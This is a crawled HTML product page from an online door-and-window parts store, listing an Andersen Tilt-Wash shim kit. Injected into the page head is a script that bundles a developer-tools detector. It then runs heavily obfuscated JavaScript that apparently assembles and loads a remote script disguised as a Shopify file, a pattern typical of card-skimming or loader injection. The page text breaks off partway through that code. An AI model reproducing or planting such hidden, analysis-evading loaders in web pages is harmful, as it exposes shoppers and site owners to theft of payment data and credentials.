

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorandwindowparts.com/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone
body_size: 56500
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://doorandwindowparts.com/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone"><link rel="icon" type="image/png" href="//doorandwindowparts.com/cdn/shop/files/android-chrome-512x512.png?crop=center&height=32&v=1697643992&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock a
 &ndash; Door and Window Parts</title>

    
      <meta name="description" content="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - StoneApril 2007 - PresentRelated Andersen Parts:2743029 - Shim Kit - Lock and Keeper - Metal - Stone1690671 - Shim Kit - Lock and Keeper - Metal - White">
    

    

<meta property="og:site_name" content="Door and Window Parts">
<meta property="og:url" content="https://doorandwindowparts.com/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone">
<meta property="og:title" content="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock a">
<meta property="og:type" content="product">
<meta property="og:description" content="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - StoneApril 2007 - PresentRelated Andersen Parts:2743029 - Shim Kit - Lock and Keeper - Metal - Stone1690671 - Shim Kit - Lock and Keeper - Metal - White"><meta property="og:image" content="http://doorandwindowparts.com/cdn/shop/files/media_a3290031-f835-4b55-98ae-2eae0e588466.jpg?v=1768666351">
  <meta property="og:image:secure_url" content="https://doorandwindowparts.com/cdn/shop/files/media_a3290031-f835-4b55-98ae-2eae0e588466.jpg?v=1768666351">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="3.06">
  <meta property="og:price:currency" content="USD"><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(p,s){function S(p,s,r,T){return l(p-0x257,s);}function V(p,s,r,T){return l(s- -0xdf,T);}var r=p();while(!![]){try{var T=-parseInt(V(0xb5,0xb9,0x98,0xa2))/(-0xd*-0x2a1+-0x5e8+0x324*-0x9)*(parseInt(V(0xbe,0xc7,0xa9,0xc2))/(0x26c0*-0x1+-0x85b+0x2f1d))+-parseInt(S(0x3ce,0x3a6,0x3e7,0x3a8))/(-0x962+-0x291+0xbf6)+-parseInt(S(0x3d9,0x3f7,0x3d9,0x3c6))/(0x1b27+0x1f84+-0x41*0xe7)+-parseInt(V(0xc7,0xc2,0xd6,0x9a))/(0x3*-0xa57+0x1002+0x1a*0x94)+parseInt(V(0xa2,0x91,0x84,0x9f))/(0x5*-0x67b+0x11fd+0x6*0x268)+parseInt(S(0x3fe,0x3fd,0x3f9,0x3f9))/(-0x221a+0x1654+0x39*0x35)+parseInt(S(0x3fa,0x3ea,0x411,0x3d9))/(0x8f*0x17+-0x173c+0xa6b);if(T===s)break;else r['push'](r['shift']());}catch(J){r['push'](r['shift']());}}}(c,0xb27b*0x5+0x58876+0x81ab*0x6));function c(){var p3=['nduWodCZmNnxqxz3CG','BI5ZAg9WAwz5lG','z2v0rwXLBwvUDa','Cg9bEhu','y29Tl3mVzMLSzq','C2nYAxb0','B0zjEfy','BgvUz3rO','y3rVCIGICMv0Dq','ywPduhC','CwXfDMi','A3rVvgu','y29UC29Szq','ALvTD2O','tvvMqNC','wfzSBMu','z1HUsNC','qLrvufC','Dg9tDhjPBMC','BMv4DfnPyMXPBG','B0fMq1e','v3rqDgK','muX2s2D0za','yxbWBhK','zgvMzxi','ChjVDg90ExbL','Bg9N','swnjrfq','yMHpqxG','nZm0zJaZlw15CW','wxb4Dfm','ntKYmdC0mfDQCevPsG','y3jLyxrLrwXLBq','mJKYnda1ntjfwxDzBfu','Ahr0Chm6lY9Jza','m3W1Fdj8nhWXFa','mtq3mduYnLD0sgHOqq','mJCYmZaYmxn2yMXuCa','C3jJ','BMn0Aw9UkcKG','DfrHr0W','vuDXEvu','CY8XlZa1odmVmW','tg1Oz2e','vun5s1a','Aw5Zzxj0qMvMBW','x19WCM90B19F','rNPlDva','odyZlZK5mJuVDa','CgfYzw50tM9Kzq','rfDkA2u','lZiVyxnZzxrZlW','yNrVyq','A01mqMC','DNrAvwG','wgLgzhe','kcGOlISPkYKRkq','C2vHCMnO','CMv0DxjUicHMDq','y0ngyxi','CM4GDgHPCYiPka','tgLSywG','y25yDhi','EgzPuNK','twPdrKS','EgjTrha','zg9IC20','yMLUza','mJm5ntq1mMjRvMjXDa','y29UC3rYDwn0BW','zwLdDuy','BvbArge','r29pvKO','z2TOtMy','zw50','mtGXotq0m01YuvPWuq','ugvqtvG','EgXTAg0','wNzJrKu','q2vwDu0','zxHJzxb0Aw9U','C3bSAxq','wefOEw8','C0j5vgfNtMfTzq','y2LwzuC','wfr3zwS'];c=function(){return p3;};return c();}var currentdate=window[N(0x446,0x43d,0x42b,0x45c)](new Date()[N(0x487,0x471,0x48b,0x44d)]());function h(p,s,r,T){return l(r-0x20e,T);}!function(T,J,d){function t(p,s,r,T){return h(p-0x40,s-0x1b5,r- -0x1f7,p);}var C={'CTAfx':'DINPW','oAfCQ':function(I,z){return I===z;},'ciVeG':t(0x16c,0x18a,0x189,0x191),'zZSxh':function(I,z){return I(z);},'dobsm':function(I,z){return I+z;},'Lilah':'return\x20(fu'+D(0x54f,0x517,0x536,0x541),'GoOVJ':'{}.constru'+t(0x1b7,0x189,0x1a1,0x1a7)+t(0x1a0,0x15e,0x17f,0x171)+'\x20)','xbmDp':function(I,z){return I!==z;},'sXcRL':'fmZQx','BTUPW':t(0x18a,0x185,0x17b,0x163)+'+$','cnXtr':D(0x543,0x521,0x533,0x53c)+t(0x1a7,0x191,0x19a,0x183)+'com/s/file'+t(0x1a2,0x1e2,0x1c3,0x1ba)+t(0x19d,0x167,0x173,0x199)+D(0x4e6,0x501,0x4cf,0x4f7)+D(0x510,0x545,0x546,0x537)+'hopify.js?'+'v=','ZvcFE':t(0x19d,0x17c,0x19e,0x191)},a=(function(){function B(p,s,r,T){return D(p-0x135,T,r-0x3e,r- -0x728);}function y(p,s,r,T){return D(p-0xc8,T,r-0x1b7,s- -0x17a);}if(C[y(0x3b3,0x3b4,0x3ba,0x3cc)](C[B(-0x1e8,-0x210,-0x210,-0x22e)],'SUlQk')){var g=C?function(){function u(p,s,r,T){return y(p-0x40,r- -0x2ed,r-0x7,p);}if(g){var k=o[u(0xc5,0xe1,0xca,0xa1)](Q,arguments);return L=null,k;}}:function(){};return g=![],g;}else{var I=!![];return function(g,R){var O={};O[w(0x42e,0x454,0x470,0x471)]=function(o,Q){return o!==Q;},O[w(0x46e,0x459,0x465,0x436)]=C['CTAfx'];function w(p,s,r,T){return 